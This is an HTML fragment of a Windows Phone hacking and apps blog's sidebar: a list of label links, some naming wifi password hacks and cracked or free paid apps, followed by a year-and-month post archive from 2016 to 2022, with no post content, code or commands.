<a dir='ltr' href='http://www.smartphonehacker.com/search/label/update'>update</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/upported%20phones%20%26%20Known%20Issues%20of%20Windows%2010%20Technical%20Preview'>upported phones &amp; Known Issues of Windows 10 Technical Preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/verkill%203'>verkill 3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/verkill%203%20free%20download'>verkill 3 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/verkill%203%20free%20download%20for%20windows%20phone'>verkill 3 free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/verkill%203%20v1.0.0.0%20%20%20Windows%20Phone%20Xap'>verkill 3 v1.0.0.0   Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/verkill%203%20Windows%20Phone%20Xap'>verkill 3 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/VLC%20for%20Windows%20Phone'>VLC for Windows Phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/VLC%20for%20WP%20Beta%20v2014.1212.1338.1880'>VLC for WP Beta v2014.1212.1338.1880</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/VLC%20for%20WP%20Beta%20v2014.1212.1338.1880%20Windows%20Phone%20Appx'>VLC for WP Beta v2014.1212.1338.1880 Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/VLC%20player%20Beta%20for%20windows%20phone%208'>VLC player Beta for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wanna%20know%20the%20launch%20date%20for%20Windows%2010%20mobile%20preview%3F%20Solve%20this%20puzzle..'>Wanna know the launch date for Windows 10 mobile preview? Solve this puzzle..</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Whats%20new%20in%20Windows%2010'>Whats new in Windows 10</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi'>wifi</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi%20hacking'>wifi hacking</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi%20password%20hack'>wifi password hack</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi%20password%20hack%20cmd'>wifi password hack cmd</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi%20password%20hack%20for%20pc'>wifi password hack for pc</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi%20password%20hack%20without%20any%20software'>wifi password hack without any software</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wifi%20Sender%20free%20download%20for%20windows%20phone'>Wifi Sender free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wifi%20Sender%20free%20windows%20phone%20xap%20download'>Wifi Sender free windows phone xap download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wifi%20Sender%20v1.1.0.0'>Wifi Sender v1.1.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wifi%20Sender%20xap'>Wifi Sender xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wifi%20Sender%20xap%20free%20download'>Wifi Sender xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/window%20phone'>window phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/window%20phone%2010%20news'>window phone 10 news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/window%20phone%20apps%20for%20free'>window phone apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20%20phone%20apps%20for%20free'>windows  phone apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20%20phone%20update'>windows  phone update</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010'>Windows 10</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20for%20Phones'>Windows 10 for Phones</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20Mobile'>Windows 10 Mobile</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20mobile%20preview'>Windows 10 mobile preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20phone%20preview'>Windows 10 phone preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20phone%20preview%20reportedly%20installed%20by%2060'>Windows 10 phone preview reportedly installed by 60</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20Technical%20Preview'>Windows 10 Technical Preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20Technical%20Preview%20for%20phones%20now%20available%20to%20download'>Windows 10 Technical Preview for phones now available to download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20Technical%20Preview%20Insiders'>Windows 10 Technical Preview Insiders</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20Technical%20Preview%20news'>Windows 10 Technical Preview news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/WINDOWS%20MOBILE%20RECOVERY%20TOOL'>WINDOWS MOBILE RECOVERY TOOL</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20phone'>Windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010'>windows phone 10</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20developer%20preview'>windows phone 10 developer preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20games'>windows phone 10 games</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20news'>windows phone 10 news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20review'>windows phone 10 review</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20technical%20preview%20supported%20phones%20list'>windows phone 10 technical preview supported phones list</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20Update'>windows phone 10 Update</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208'>windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208%20paid%20apps%20for%20free'>windows phone 8 paid apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208%20paid%20games%20free%20download'>windows phone 8 paid games free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208%20tricks'>windows phone 8 tricks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208%20tricks%20and%20hacks'>windows phone 8 tricks and hacks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20Phone%208.1'>Windows Phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208.1%20free%20games%20download'>windows phone 8.1 free games download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208.1%20games'>windows phone 8.1 games</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208.1%20games%20free%20download'>windows phone 8.1 games free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208.1%20sdk%20build'>windows phone 8.1 sdk build</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208.1%20tricks'>windows phone 8.1 tricks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20Phone%208.1.2'>Windows Phone 8.1.2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20Phone%208.1.2%20will%20be%20the%20last%20update%20before%20official%20Windows%2010%20for%20phones'>Windows Phone 8.1.2 will be the last update before official Windows 10 for phones</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20apps'>windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20apps%20free%20download'>windows phone apps free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20Phone%20Appx'>Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20developer%20unlock'>windows phone developer unlock</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20game%20cheat'>windows phone game cheat</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20game%20free%20download'>windows phone game free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20insider'>windows phone insider</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20insider%20app'>windows phone insider app</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20insider%20app%20download'>windows phone insider app download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20insider%20xap'>windows phone insider xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20jailbreak'>windows phone jailbreak</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20phone%20news'>Windows phone news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20paid%20apps%20for%20free'>windows phone paid apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20paid%20apps%20for%20free%20download'>windows phone paid apps for free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20paid%20apps%20free%20download'>windows phone paid apps free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20paid%20games%20free%20download'>windows phone paid games free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20power%20tool%20free%20download'>windows phone power tool free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20power%20tools'>windows phone power tools</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20power%20tools%202.83'>windows phone power tools 2.83</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20power%20tools%20download'>windows phone power tools download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20power%20tools%20for%20windows%208'>windows phone power tools for windows 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20rayman%20fiesta%20run%20f%C3%BCr%20windows%20phone'>windows phone rayman fiesta run für windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20recovery%20tool'>windows phone recovery tool</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20sdk%20for%20windows%208.1%2032%20bit'>windows phone sdk for windows 8.1 32 bit</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20tricks'>windows phone tricks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20tricks%20and%20tips'>windows phone tricks and tips</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20tricks%20hacks'>windows phone tricks hacks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20usb%20driver%20download'>windows phone usb driver download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20usb%20driver%20windows%208'>windows phone usb driver windows 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20usb%20drivers'>windows phone usb drivers</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20usb%20drivers%201.4.6.0'>windows phone usb drivers 1.4.6.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20usb%20drivers%20zip'>windows phone usb drivers zip</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20Phone%20XAP'>Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20xap%20free%20download'>windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wolframalpha%20windows%20phone%20xap%20apps'>wolframalpha windows phone xap apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wolframalpha%20windows%20phone%20xap%20cracked'>wolframalpha windows phone xap cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wolframalpha%20windows%20phone%20xap%20deployer'>wolframalpha windows phone xap deployer</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wolframalpha%20windows%20phone%20xap%20download'>wolframalpha windows phone xap download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wolframalpha%20windows%20phone%20xap%20lumia'>wolframalpha windows phone xap lumia</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/World%20Cricket%20Championship%20v5.4.2.0'>World Cricket Championship v5.4.2.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/World%20Cricket%20Championship%20v5.4.2.0%20windows%20phone%20xap'>World Cricket Championship v5.4.2.0 windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/World%20Cricket%20Championship%20windows%20phone%20xap'>World Cricket Championship windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer'>xap deployer</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%202.0'>xap deployer 2.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20download'>xap deployer download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20for%20wp8.1'>xap deployer for wp8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20tool'>xap deployer tool</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20tool%20download'>xap deployer tool download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20windows%20phone%208'>xap deployer windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20windows%20phone%208.1'>xap deployer windows phone 8.1</a>
</li>
</ul>
</div>
</div></div>
<div class='tably tably-3 section animated fadeIn section' id='tably-3'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arsip</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2022/'>2022</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2022/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2022/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/'>2021</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/03/'>March</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2020/'>2020</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2020/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2020/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/12/'>December</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/07/'>July</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/01/'>January</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/12/'>December</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/08/'>August</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/07/'>July</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/03/'>March</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(22)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/12/'>December</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/11/'>November</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/10/'>October</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/08/'>August</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/04/'>April</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/03/'>March</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/01/'>January</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(26)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/12/'>December</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/11/'>November</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/09/'>September</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/08/'>August</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/06/'>June</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/05/'>May</a>
